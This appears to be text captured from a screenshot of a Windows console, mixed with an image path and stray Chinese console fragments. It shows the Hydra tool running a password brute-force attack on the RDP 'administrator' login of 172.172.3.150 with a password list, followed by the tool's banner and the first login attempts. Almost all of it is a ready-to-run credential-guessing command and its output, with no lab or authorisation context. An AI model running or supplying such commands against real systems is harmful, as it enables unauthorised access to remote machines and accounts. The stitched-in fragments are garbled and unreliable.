 2 个目录  9,521,156,096 可用字节
C:\hydra-8.1-windows\hydra>hydra.exe -t 4 -V -l administrator -P Passwd.txt rdp:
//172.172.3.150
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-05 20:57:25
[DATA] max 4 tasks per 1 server, overall 64 tasks, 1498 login tries (l:1/p:1498)
, ~5 tries per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 172.172.3.150 - login "administrator" - pass "b123456789" - 1 o
f 1498 [child 0]
[ATTEMPT] target 172.172.3.150 - login "administrator" - pass "abcd4321" - 2 of
1498 [child 1]
网络